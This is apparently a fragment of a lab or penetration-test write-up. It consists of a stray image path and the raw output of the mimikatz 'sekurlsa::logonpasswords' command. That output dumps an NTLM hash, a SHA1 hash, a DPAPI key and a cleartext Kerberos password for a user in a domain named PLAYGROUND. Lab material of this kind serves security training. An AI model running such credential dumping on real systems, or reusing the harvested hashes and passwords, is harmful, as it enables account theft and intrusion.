 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 8161691 (00000000:007c899b)
Session           : CachedInteractive from 2
User Name         : brent
Domain            : PLAYGROUND
Logon Server      : DC1
Logon Time        : 4/4/2022 7:31:43 AM
SID               : S-1-5-21-894682392-1650329720-4199156298-1104
        msv :
         [00000003] Primary
         * Username : brent
         * Domain   : PLAYGROUND
         * NTLM     : 30f94215dceab33356649af0449ab015
         * SHA1     : 6b61ca4270b76216419c182c33f8f07256ca0add
         * DPAPI    : ac89b13b919e9461cabe334c4780171a
        tspkg :
        wdigest :
         * Username : brent
         * Domain   : PLAYGROUND
         * Password : (null)
        kerberos :
         * Username : brent
         * Domain   : PLAYGROUND.LAB
         * Password : Client1!